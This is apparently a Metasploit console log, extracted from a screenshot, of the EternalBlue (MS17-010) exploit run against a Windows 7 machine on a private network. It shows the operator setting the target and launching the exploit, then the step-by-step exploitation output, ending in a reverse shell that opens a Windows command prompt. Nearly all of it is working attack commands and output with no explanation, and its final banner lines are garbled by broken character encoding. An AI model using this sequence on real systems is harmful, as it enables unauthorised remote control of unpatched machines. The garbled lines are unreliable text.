 Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.31.181
RHOST => 192.168.31.181
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.31.94:4444
[*] 192.168.31.181:445 - Connecting to target for exploitation.
[+] 192.168.31.181:445 - Connection established for exploitation.
[+] 192.168.31.181:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.31.181:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.31.181:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.31.181:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
[+] 192.168.31.181:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.31.181:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.181:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.181:445 - Starting non-paged pool grooming
[+] 192.168.31.181:445 - Sending SMBv2 buffers
[+] 192.168.31.181:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.31.181:445 - Sending final SMBv2 buffers.
[*] 192.168.31.181:445 - Sending last fragment of exploit packet!
[*] 192.168.31.181:445 - Receiving response from exploit packet
[+] 192.168.31.181:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.31.181:445 - Sending egg to corrupted connection.
[*] 192.168.31.181:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.31.94:4444 -> 192.168.31.181:49191) at 2018-10-03 15:56:18 +0800
[+] 192.168.31.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.31.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7600]
��Ȩ��� (c) 2009 Microsoft Corporation���������Ȩ����
C:\Windows\system32>